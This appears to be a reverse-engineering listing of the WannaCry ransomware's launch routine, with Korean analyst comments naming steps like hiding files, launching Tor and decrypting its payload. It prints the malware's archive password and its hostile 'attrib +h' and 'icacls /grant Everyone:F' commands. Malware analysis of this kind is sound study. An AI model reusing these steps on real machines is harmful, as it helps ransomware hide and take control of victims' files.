 004020B4 > 8D85 F4FDFFFF LEA EAX,[LOCAL.131]
004020BA . 50 PUSH EAX Path
004020BB . FF15 D8804000 CALL [<&KERNEL32.SetCurrentDirectoryA>] SetCurrentDirectoryA
004020C1 . 6A 01 PUSH 1
004020C3 . E8 35F0FFFF CALL wannacry.004010FD 레지스트리 생성
004020C8 . C70424 2CF540 MOV DWORD PTR [ESP],wannacry.0040F52C ASCII "WNcry@2ol7"
004020CF . 53 PUSH EBX
004020D0 . E8 D6FCFFFF CALL wannacry.00401DAB 워너크라이 폴더에 기초동작 프로그램 설치
004020D5 . E8 C4FDFFFF CALL wannacry.00401E9E 비트코인 / c.wnry실행 토르
004020DA . 53 PUSH EBX
004020DB . 53 PUSH EBX
004020DC . 68 20F54000 PUSH wannacry.0040F520 ASCII "attrib +h ."
004020E1 . E8 7EEFFFFF CALL wannacry.00401064 커맨드 attrib +h 숨김설정
004020E6 . 53 PUSH EBX
004020E7 . 53 PUSH EBX
004020E8 . 68 FCF44000 PUSH wannacry.0040F4FC ASCII "icacls . /grant Everyone:F /T /C /Q"
004020ED . E8 72EFFFFF CALL wannacry.00401064 커맨드 Icacls * /grant Everyone:F /T /C /Q
004020F2 . 83C4 20 ADD ESP,20
004020F5 . E8 10F6FFFF CALL wannacry.0040170A iertuil.dll / Crypt관련 함수 advapi32.dll
004020FA . 85C0 TEST EAX,EAX
004020FC .v 74 67 JE SHORT wannacry.00402165
004020FE . 8D8D 1CF9FFFF LEA ECX,[LOCAL.441]
00402104 . E8 F4F1FFFF CALL wannacry.004012FD 크리티컬 섹션
00402109 . 53 PUSH EBX
0040210A . 53 PUSH EBX
0040210B . 53 PUSH EBX
0040210C . 8D8D 1CF9FFFF LEA ECX,[LOCAL.441]
00402112 . E8 20F3FFFF CALL wannacry.00401437 GlobalAlloc 오래된시스템까지 적용위해?
00402117 . 85C0 TEST EAX,EAX
00402119 .v 74 3F JE SHORT wannacry.0040215A
0040211B . 8D45 FC LEA EAX,[LOCAL.1]
0040211E . 8D8D 1CF9FFFF LEA ECX,[LOCAL.441]
00402124 . 50 PUSH EAX
00402125 . 68 F4F44000 PUSH wannacry.0040F4F4 ASCII "t.wnry"
0040212A . 895D FC MOV [LOCAL.1],EBX
0040212D . E8 74F3FFFF CALL wannacry.004014A6 t.wnry 실행 GEM과 관련된듯/ 문자열 암호화
00402132 . 3BC3 CMP EAX,EBX
00402134 .v 74 24 JE SHORT wannacry.0040215A
00402136 . FF75 FC PUSH [LOCAL.1]
00402139 . 50 PUSH EAX
0040213A . E8 7E000000 CALL wannacry.004021BD ?
0040213F . 59 POP ECX
00402140 . 3BC3 CMP EAX,EBX
00402142 . 59 POP ECX
00402143 .v 74 15 JE SHORT wannacry.0040215A
00402145 . 68 E8F44000 PUSH wannacry.0040F4E8 ASCII "TaskStart"
0040214A . 50 PUSH EAX
0040214B . E8 D4070000 CALL wannacry.00402924 최종실행
00402150 . 59 POP ECX
00402151 . 3BC3 CMP EAX,EBX